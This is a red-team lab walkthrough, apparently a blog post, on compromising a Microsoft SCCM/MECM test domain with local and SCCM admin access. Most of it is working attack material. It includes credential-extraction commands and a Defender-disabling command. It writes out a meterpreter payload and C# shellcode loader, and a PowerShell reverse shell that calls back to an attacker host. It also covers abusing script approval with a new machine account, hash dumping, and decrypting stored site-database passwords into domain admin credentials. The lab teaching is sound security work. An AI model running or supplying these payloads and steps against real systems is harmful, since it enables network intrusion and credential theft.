SCCM / MECM LAB - Part 0x3 - Admin User

On the previous post (SCCM LAB part 0x2) we have done SCCM exploitation with a low privilege user. On this part we will exploit SCCM with an admin access on one vm.
On part 0x1 we discovered the credentials of local administrator user on CLIENT vm.
1
nxc smb 192.168.33.10-13 -u administrator -p 'EP+xh7Rk6j90' --local-auth

- So we will start by exploit with local admin account.
- also on part 0x2 we elevate the user carol to sccm administrator access so we will also look what we can do with that :)
Exploit with local admin user
Creds 3/4 - local admin get NAA
from linux
- with linux you can get the infos with dploot
1
dploot sccm -u administrator -p 'EP+xh7Rk6j90' 192.168.33.13


- dploot also got the wmi method to read the CIM repository file (explained in creds4 details and in Duane michael blog post : phantom-credentials-of-sccm)
- This could also be done directly with sccm hunter
1
python3 sccmhunter.py dpapi  -u administrator -p 'EP+xh7Rk6j90' -target 192.168.33.13 -debug

from windows
- Connect as local admin in RDP
1
2
mkdir /workspace/share
xfreerdp /u:"administrator" /p:"EP+xh7Rk6j90" /v:"192.168.33.13" /cert-ignore /drive:share,/workspace
- Disable windows defender
1
Set-MpPreference -DisableRealTimeMonitoring $true

- Next download SharpSCCM from the share and use it
1
.\SharpSCCM_merged.exe local secrets -m wmi
1

.\SharpSCCM_merged.exe local secrets -m disk
Impersonate Users - coerce connected users
Recently Andrew Oliveau (@AndrewOliveau) has written CcmPwn a tool to impersonate users with sccm client. Blog post can be read SeeSeeYouExec
The tool use impacket and can be used to coerce all the connected users with the help of SCNotification.exe.
First create a connected user
1
xfreerdp /u:"eve" /p:"iloveyou" /d:"sccm.lab" /v:"192.168.33.13" /cert-ignore
- Then launch responder
1
Responder.py -I vmnet6

- And finally launch the coerce
1
python3 ccmpwn.py 'CLIENT'/administrator:'EP+xh7Rk6j90'@192.168.33.13 coerce -computer 192.168.33.1
Impersonate Users - revshell connected users
Appdomain manager abuse exist for some time now https://pentestlaboratories.com/2020/05/26/appdomainmanager-injection-and-detection/, https://www.rapid7.com/blog/post/2023/05/05/appdomain-manager-injection-new-techniques-for-red-teams/, but the technic used with ccmpwn abuse can also load a dll on the different users. let’s try that with metasploit as we have disabled defender on client.
create the csharp shellcode
1
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.33.1 LPORT=443 -f csharp -o msf.cs
- create the csharp file poc.cs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
using System;
using System.EnterpriseServices;
using System.Runtime.InteropServices;
using System.Diagnostics;
using System.Threading.Tasks;

public sealed class MyAppDomainManager : AppDomainManager
{
    public override void InitializeNewDomain(AppDomainSetup appDomainInfo)
    {
        bool res = ClassExploit.Execute();
        return;
    }
}

public class ClassExploit
{
    [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
    static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
    [DllImport("kernel32.dll")]
    static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
    [DllImport("kernel32.dll")]
    static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

    public static bool Execute()
    {
       byte[] buf = new byte[510] { #shellcode here# };
       int size = buf.Length;
       IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);
       Marshal.Copy(buf, 0, addr, size);
       IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
       WaitForSingleObject(hThread, 0xFFFFFFFF);
       return true;
    }
}
- Upload the cs file on client and compile with:
1
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /platform:x64 /target:library .\poc.cs
- download back the dll generated (
poc.dll) to our linux container - create the configuration file
msf.config
1
2
3
4
5
6
<configuration>
  <runtime>
    <appDomainManagerAssembly value="poc, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null" />
    <appDomainManagerType value="MyAppDomainManager" />
  </runtime>
</configuration>
- Launch metasploit
1
msfconsole -x "use exploits/multi/handler; set lhost vmnet6; set lport 443; set payload windows/x64/meterpreter/reverse_tcp; set EXITFUNC thread; set EnableStageEncoding true; set StageEncoder x64/xor_dynamic; set ExitOnSession false; run -j"

- And finally launch ccmpwn
1
python3 ccmpwn.py 'CLIENT'/administrator:'EP+xh7Rk6j90'@192.168.33.13 exec -dll msf.dll -config msf.config
- A few seconds later we get a shell as eve \o/
Exploit with SCCM admin account
Add a new admin
- What we can do with an SCCM admin account is add a new admin
1
2
3
4
5
ldeep ldap -u carol -p SCCMftw -d SCCM.lab -s ldap://192.168.33.10 search '(name=franck)' 'objectSid'
[{
  "dn": "CN=franck,CN=Users,DC=sccm,DC=lab",
  "objectSid": "S-1-5-21-3544182104-1320166847-3102157022-1117"
}]

- Add franck as admin
1
2
python3 sccmhunter.py admin -u carol@sccm.lab -p 'SCCMftw' -ip 192.168.33.11 -debug
() (C:\) >> add_admin franck S-1-5-21-3544182104-1320166847-3102157022-1117
recon-4 - CMPivot - query client devices
- First retrieve the computer list
1
ldeep ldap -u carol -p SCCMftw -d SCCM.lab -s ldap://192.168.33.10 computers



- And than show the devices in sccmhunter
1
2
python3 sccmhunter.py admin -u carol@sccm.lab -p 'SCCMftw' -ip 192.168.33.11 -debug
() (C:\) >> get_device CLIENT
execute commands
- SCCM hunter come with a lot of builtin commands to run :
administratorsipconfigenvironmentdiskconsole_userscdcatlslist_diskosinfopsservicessessionssharessoftware
See SCCMHunter wiki for the list : https://github.com/garrettfoster13/sccmhunter/wiki/admin
exec-2 - Script Deployment
- Details here : Exec-2

- First we will create a simple revershell in powershell
1
2
3
4
5
6
7
8
9
10
$c = New-Object System.Net.Sockets.TCPClient('192.168.33.1',4444);
$s = $c.GetStream();[byte[]]$b = 0..65535|%{0};
while(($i = $s.Read($b, 0, $b.Length)) -ne 0){
    $d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);
    $sb = (iex $d 2>&1 | Out-String );
    $sb = ([text.encoding]::ASCII).GetBytes($sb + 'ps> ');
    $s.Write($sb,0,$sb.Length);
    $s.Flush()
};
$c.Close()
- We will try to deploy the script
1
2
3
4
python3 sccmhunter.py admin -u carol@sccm.lab -p 'SCCMftw' -ip 192.168.33.11
() (C:\) >> get_device CLIENT
() (C:\) >> interact 16777221
(16777221) (C:\) >> script /workspace/revshell.ps1

- Ok the configuration is by default and it need approval, let’s create an approval account
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# create a computer account
addcomputer.py -computer-name 'approval$' -computer-pass 'approvalaccount' 'sccm.lab/carol:SCCMftw' -dc-ip 192.168.33.10

Impacket v0.11.0 - Copyright 2023 Fortra
[*] Successfully added machine account approval$ with password approvalaccount.

# search the computer SID
ldeep ldap -u carol -p SCCMftw -d SCCM.lab -s ldap://192.168.33.10 search '(name=*approval*)' 'objectSid'
[{
  "dn": "CN=approval,CN=Computers,DC=sccm,DC=lab",
  "objectSid": "S-1-5-21-3544182104-1320166847-3102157022-1122"
}]

# add the account as admin with sccmhunter
python3 sccmhunter.py admin -u carol@sccm.lab -p 'SCCMftw' -ip 192.168.33.11 -debug
SCCMHunter v1.0.1 by @garrfoster
[18:55:40] DEBUG    [*] Database built.
[18:55:40] INFO     [!] Enter help for extra shell commands
() C:\ >> add_admin approval$ S-1-5-21-3544182104-1320166847-3102157022-1122
[18:55:56] INFO     Tasked SCCM to add approval$ as an administrative user.
[18:55:57] INFO     [+] Successfully added approval$ as an admin.
- Run the revshell with
approval$account
1
2
3
4
python3 sccmhunter.py admin -u carol@sccm.lab -p 'SCCMftw' -ip 192.168.33.11 -au 'approval$' -ap 'approvalaccount' -debug
() (C:\) >> get_device CLIENT
() (C:\) >> interact 16777221
(16777221) (C:\) >> script /workspace/revshell.ps1
- Use it to move on MECM computer too and get a revshell on the MECM computer
1
2
3
4
5
6
>> get_device MECM
...
ResourceId: 16777219
...
>> interact 16777219
>> script /workspace/revshell.ps1

- Ok let’s add a user to MECM local admin and try to retrieve and decipher the DB stored credentials
1
2
3
4
5
ps> net user myadmin myadminpass /add
The command completed successfully.

ps> net localgroup administrators myadmin /add
The command completed successfully.
cred 5 - Site Database Credentials
- Details here : Cred-5
- At this step we have a local admin account on the MECM computer, let’s retrieve all the stored credentials in the database
- First we will retrieve the
MECM$ntlm hash
1
secretsdump.py MECM/myadmin:'myadminpass'@192.168.33.11

- Next we will use the
MECM$account to retrieve the credentials in database
1
2
3
mssqlclient.py -windows-auth -hashes 'aad3b435b51404eeaad3b435b51404ee:c8c42823ab75c8740c3a4ae7329b4d20' 'SCCMLAB/MECM$'@192.168.33.12
use CM_P01;
SELECT * FROM SC_UserAccount;

Ok and now we will decipher the password with Adam Chester’s (xpn) gist
Connect to MECM in RDP with myadmin user
1
xfreerdp /u:"myadmin" /p:"myadminpass" /v:"192.168.33.11" /cert-ignore
1
2
3
4
5
6
7
cd C:\Users\myadmin\Desktop
# copy the gist file
curl https://gist.githubusercontent.com/xpn/5f497d2725a041922c427c3aaa3b37d1/raw/f3cc19a7a834adc9676983def23f2a1b43221b42/sccmdecryptpoc.cs -O sccmdecryptpoc.cs
# compile the file
C:\windows\Microsoft.NET\Framework64\v3.5\csc.exe /t:exe /out:sccmdecryptpoc.exe sccmdecryptpoc.cs
# and decrypt the users password
.\sccmdecryptpoc.exe <cyphered_value>

- And we get the result for the three users found, and there is a DA user \o/
1
2
3
sccm-client-push:superman
sccm-naa:123456789
sccm-account-da:SCCM_D@-ftw_
- Let’s verify the DA account :
1
nxc smb 192.168.33.10 -u sccm-account-da -p 'SCCM_D@-ftw_' -d SCCM.lab

- And we are Domain Admin :)